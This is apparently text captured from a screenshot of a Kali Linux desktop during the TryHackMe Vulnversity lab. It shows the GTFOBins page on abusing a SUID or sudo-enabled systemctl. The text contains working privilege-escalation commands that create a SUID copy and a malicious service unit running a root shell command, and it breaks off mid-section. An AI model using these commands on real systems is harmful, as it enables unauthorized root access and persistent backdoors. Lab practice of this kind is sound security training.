 Burp Suite Community E...
systemctl | GTFOBins - ...
kali@kali: ~
12:10 AM
42%
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
Index of /internal/upload
Vulnversity - WriteUp
Preferences
php-reverse-shell/php-r
systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / systemctl
Star
4,110
SUID
Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and